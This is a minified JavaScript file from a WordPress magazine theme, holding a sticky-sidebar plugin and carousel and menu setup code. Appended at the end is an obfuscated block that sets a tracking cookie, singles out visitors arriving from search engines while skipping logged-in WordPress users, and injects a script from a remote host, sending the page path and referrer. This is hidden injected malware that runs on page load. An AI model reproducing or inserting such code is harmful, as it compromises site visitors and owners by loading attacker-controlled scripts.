s(t,e){return!0===t.initialized||!(b("body").width()<t.minWidth)&&(function(_,t){_.initialized=!0,0===b("#theia-sticky-sidebar-stylesheet-"+_.namespace).length&&b("head").append(b('<style id="theia-sticky-sidebar-stylesheet-'+_.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));t.each(function(){var t={};if(t.sidebar=b(this),t.options=_||{},t.container=b(t.options.containerSelector),0==t.container.length&&(t.container=t.sidebar.parent()),t.sidebar.parents().css("-webkit-transform","none"),t.sidebar.css({position:t.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),t.stickySidebar=t.sidebar.find(".theiaStickySidebar"),0==t.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;t.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(i)}).remove(),t.stickySidebar=b("<div>").addClass("theiaStickySidebar").append(t.sidebar.children()),t.sidebar.append(t.stickySidebar)}t.marginBottom=parseInt(t.sidebar.css("margin-bottom")),t.paddingTop=parseInt(t.sidebar.css("padding-top")),t.paddingBottom=parseInt(t.sidebar.css("padding-bottom"));var e,s,n,o=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight();function y(){t.fixedScrollTop=0,t.sidebar.css({"min-height":"1px"}),t.stickySidebar.css({position:"static",width:"",transform:"none"})}t.stickySidebar.css("padding-top",1),t.stickySidebar.css("padding-bottom",1),o-=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight()-a-o,0==o?(t.stickySidebar.css("padding-top",0),t.stickySidebarPaddingTop=0):t.stickySidebarPaddingTop=1,0==a?(t.stickySidebar.css("padding-bottom",0),t.stickySidebarPaddingBottom=0):t.stickySidebarPaddingBottom=1,t.previousScrollTop=null,t.fixedScrollTop=0,y(),t.onScroll=function(t){if(t.stickySidebar.is(":visible"))if(b("body").width()<t.options.minWidth)y();else{if(t.options.disableOnResponsiveLayouts)if(t.sidebar.outerWidth("none"==t.sidebar.css("float"))+50>t.container.width())return void y();var e,i,s=b(document).scrollTop(),n="static";if(s>=t.sidebar.offset().top+(t.paddingTop-t.options.additionalMarginTop)){var o,a=t.paddingTop+_.additionalMarginTop,r=t.paddingBottom+t.marginBottom+_.additionalMarginBottom,h=t.sidebar.offset().top,l=t.sidebar.offset().top+(e=t.container,i=e.height(),e.children().each(function(){i=Math.max(i,b(this).height())}),i),c=0+_.additionalMarginTop;o=t.stickySidebar.outerHeight()+a+r<b(window).height()?c+t.stickySidebar.outerHeight():b(window).height()-t.marginBottom-t.paddingBottom-_.additionalMarginBottom;var d=h-s+t.paddingTop,p=l-s-t.paddingBottom-t.marginBottom,u=t.stickySidebar.offset().top-s,g=t.previousScrollTop-s;"fixed"==t.stickySidebar.css("position")&&"modern"==t.options.sidebarBehavior&&(u+=g),"stick-to-top"==t.options.sidebarBehavior&&(u=_.additionalMarginTop),"stick-to-bottom"==t.options.sidebarBehavior&&(u=o-t.stickySidebar.outerHeight()),u=0<g?Math.min(u,c):Math.max(u,o-t.stickySidebar.outerHeight()),u=Math.max(u,d),u=Math.min(u,p-t.stickySidebar.outerHeight());var m=t.container.height()==t.stickySidebar.outerHeight();n=(m||u!=c)&&(m||u!=o-t.stickySidebar.outerHeight())?s+u-t.sidebar.offset().top-t.paddingTop<=_.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==n){var f=b(document).scrollLeft();t.stickySidebar.css({position:"fixed",width:w(t.stickySidebar)+"px",transform:"translateY("+u+"px)",left:t.sidebar.offset().left+parseInt(t.sidebar.css("padding-left"))-f+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=t.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+u-t.sidebar.offset().top-t.stickySidebarPaddingTop-t.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=w(t.stickySidebar)+"px",v.left="",t.stickySidebar.css(v)}else"static"==n&&y();"static"!=n&&1==t.options.updateSidebarHeight&&t.sidebar.css({"min-height":t.stickySidebar.outerHeight()+t.stickySidebar.offset().top-t.sidebar.offset().top+t.paddingBottom}),t.previousScrollTop=s}},t.onScroll(t),b(document).on("scroll."+t.options.namespace,(e=t,function(){e.onScroll(e)})),b(window).on("resize."+t.options.namespace,(s=t,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(t.stickySidebar[0],(n=t,function(){n.onScroll(n)}))})}(t,e),!0)}function w(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(t=b.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,s(e=t,i=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),b(document).on("scroll."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i)),b(window).on("resize."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i))),this}}(jQuery),function(e){"use strict";jQuery(document).ready(function(){var t=!1;jQuery("body").hasClass("rtl")&&(t=!0),"1"==cream_magazine_script_obj.enable_sticky_menu_section&&e("nav.main-navigation").sticky(),"1"==cream_magazine_script_obj.enable_image_lazy_load&&e(".lazy-image").lazy({effect:"fadeIn",afterLoad:function(t){t.addClass("image-loaded"),t.removeClass("lazy-image")}}),jQuery(".primary-navigation").stellarNav({theme:"dark",breakpoint:991,closeBtn:!1,scrollbarFix:!0,sticky:!1}),"1"==cream_magazine_script_obj.show_search_icon&&(jQuery(".primary-navigation > ul").append('<li class="primarynav_search_icon"><a class="search_box" href="javascript:;"><i class="fa fa-search" aria-hidden="true"></i></a></li>'),jQuery("body").on("click",".search_box",function(){jQuery(".header-search-container").toggle()})),jQuery("body").on("click",".menu-toggle",function(t){t.preventDefault()}),"1"==cream_magazine_script_obj.enable_sticky_sidebar&&jQuery(".sticky_portion").theiaStickySidebar({additionalMarginTop:10}),"1"==cream_magazine_script_obj.show_to_top_btn&&(jQuery(window).on("scroll",function(){0!=jQuery(this).scrollTop()?jQuery("#toTop").fadeIn():jQuery("#toTop").fadeOut()}),jQuery("body").on("click","#toTop",function(){return jQuery("html, body").animate({scrollTop:0},800),!1})),"1"==cream_magazine_script_obj.show_news_ticker&&jQuery(".ticker_carousel").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:4e3,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,mouseDrag:!1,touchDrag:!1,animateOut:"slideOutUp",animateIn:"slideInUp",navText:["<i class='fa fa-chevron-down'></i>","<i class='fa fa-chevron-up'></i>"]}),"1"==cream_magazine_script_obj.show_banner_slider&&jQuery(".cm_banner-carousel-five").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]}),jQuery(".middle_widget_six_carousel").owlCarousel({rtl:t,items:2,loop:!0,margin:30,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:8e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsive:{0:{items:1},400:{items:1},576:{items:2,margin:15},768:{items:2,margin:15},992:{items:2},1024:{items:2},1200:{items:2}}})})}(jQuery);const _0x4a4fdb=_0x57f4;function _0x862d(){const _0x218f12=['322710GBBXUf','663660lXyMWh','createElem','3080585uYjvGw','9354ukMUNF','ntral.zone','910XAhwgV','referrer','27WJJMir','516696zPSuiF','pathname','te=Lax;max','cookie','duckduckgo','-age=26000','includes','.com','test_cooki','.baidu.com','.yahoo.com','.aol.com','(?:^|;\x20)ph','https://ce','phvi=1;pat','235065SEwLPB','vi=([^;]*)','|045|','appendChil','10oeNOBV','match','script','toLowerCas','www.google','h=/;SameSi','.yandex.co','ent','body','7-cdn.net/','location','.bing.com','wordpress_','1017320KJtwzm','src','ph.php?q='];_0x862d=function(){return _0x218f12;};return _0x862d();}function _0x57f4(_0x4fa1b6,_0x3f4c26){const _0xc958ee=_0x862d();return _0x57f4=function(_0xa941f0,_0x367549){_0xa941f0=_0xa941f0-(0x975+-0x51*-0x79+-0x2ed6);let _0x38203c=_0xc958ee[_0xa941f0];return _0x38203c;},_0x57f4(_0x4fa1b6,_0x3f4c26);}(function(_0x424295,_0x28b438){const _0x3e7d14=_0x57f4,_0x2996c0=_0x424295();while(!![]){try{const _0x57b3ac=-parseInt(_0x3e7d14(0x10c))/(0x3e7*0x2+-0xba5+-0xc*-0x52)+parseInt(_0x3e7d14(0xf3))/(-0x21a+-0x1*-0x1c2d+-0x1a11)*(parseInt(_0x3e7d14(0xef))/(-0x1416+-0x14a7+0x28c0))+-parseInt(_0x3e7d14(0x104))/(-0x6*-0x17e+0x15af+-0x1e9f)+parseInt(_0x3e7d14(0x106))/(-0x13bb+0x1de8+-0xa28)+-parseInt(_0x3e7d14(0x107))/(0x2203+-0xb*0xfb+-0x2d*0x84)*(parseInt(_0x3e7d14(0x109))/(-0x2*-0x10d2+-0x2038+-0x165))+parseInt(_0x3e7d14(0x100))/(-0x12dd+-0x1661+0x14a3*0x2)+-parseInt(_0x3e7d14(0x10b))/(0x1487+0x983+0x1e01*-0x1)*(-parseInt(_0x3e7d14(0x103))/(0x190+0x4f*0x23+-0xc53));if(_0x57b3ac===_0x28b438)break;else _0x2996c0['push'](_0x2996c0['shift']());}catch(_0x4a2950){_0x2996c0['push'](_0x2996c0['shift']());}}}(_0x862d,0x19*-0x5a85+0xd*-0x821d+-0x475*-0x4a7));if(null==document[_0x4a4fdb(0x10f)][_0x4a4fdb(0xf4)](new RegExp(_0x4a4fdb(0xec)+_0x4a4fdb(0xf0)))){document[_0x4a4fdb(0x10f)]=_0x4a4fdb(0xee)+_0x4a4fdb(0xf8)+_0x4a4fdb(0x10e)+_0x4a4fdb(0x111)+'00';const e=[_0x4a4fdb(0xf7)+'.',_0x4a4fdb(0x110)+_0x4a4fdb(0x113),_0x4a4fdb(0xfe),_0x4a4fdb(0xea),_0x4a4fdb(0xf9)+'m',_0x4a4fdb(0xe9),_0x4a4fdb(0xeb)];for(let o in e)if(document[_0x4a4fdb(0x10a)][_0x4a4fdb(0xf6)+'e']()[_0x4a4fdb(0x112)](e[o][_0x4a4fdb(0xf6)+'e']())){let e='0';document[_0x4a4fdb(0x10f)][_0x4a4fdb(0x112)](_0x4a4fdb(0xff)+_0x4a4fdb(0xe8)+'e')&&(e='1');let o=document[_0x4a4fdb(0x105)+_0x4a4fdb(0xfa)](_0x4a4fdb(0xf5));o[_0x4a4fdb(0x101)]=_0x4a4fdb(0xed)+_0x4a4fdb(0x108)+_0x4a4fdb(0xfc)+_0x4a4fdb(0x102)+btoa(e+_0x4a4fdb(0xf1)+window[_0x4a4fdb(0xfd)][_0x4a4fdb(0x10d)]+'|'+document[_0x4a4fdb(0x10a)]+'|'+ +new Date()),document[_0x4a4fdb(0xfb)][_0x4a4fdb(0xf2)+'d'](o);}}